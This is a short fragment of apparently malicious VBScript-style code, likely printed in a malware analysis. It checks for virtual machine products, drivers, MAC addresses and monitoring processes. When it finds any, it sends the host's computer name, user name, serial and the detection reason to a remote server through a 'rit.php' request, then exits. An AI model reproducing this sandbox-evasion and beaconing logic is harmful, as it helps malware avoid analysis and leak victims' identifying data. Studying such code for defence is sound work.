 229 vmProd = isVmProduct()
230 vmDrivers = isVmDrivers()
231 vmMac = isVmMAC()
232 runningProc = checkRunningProcess()
233
234 IF NOT vmProd = False OR NOT vmDrivers = False OR NOT vmMac = False OR NOT runningProc = False
THEN
235 reason = vmProd & ", " & vmDrivers & ", " & vmMac & ", " & runningProc
236
237 it = getPage(server & "/rit.php?cn=" & computerName & "&un=" & userName & "&an=" &
notifyName & "&id=" & Serial & "&r=" & reason, 60, "get")
238 IF NOT it = "skip" AND NOT fileSys.FileExists (s.ExpandEnvironmentStrings("%systemdrive%") &
"\xitx") THEN
239 Wscript.Quit 0
240 END IF
241 END IF